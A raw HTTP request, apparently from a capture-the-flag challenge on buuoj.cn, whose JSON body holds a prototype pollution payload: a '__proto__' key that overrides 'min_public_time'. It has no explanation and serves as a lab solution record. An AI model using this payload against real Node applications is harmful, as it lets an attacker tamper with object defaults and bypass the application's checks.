 POST /submit HTTP/1.1
Host: d0516557-c9dc-4b13-a554-6a388ea8d985.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://d0516557-c9dc-4b13-a554-6a388ea8d985.node4.buuoj.cn:81/
Content-Type: application/json
Content-Length: 77
Origin: http://d0516557-c9dc-4b13-a554-6a388ea8d985.node4.buuoj.cn:81
Connection: close
{
"contact":"1",
"reason":"1",
"__proto__":{
"min_public_time":"1001-01-01"
}
}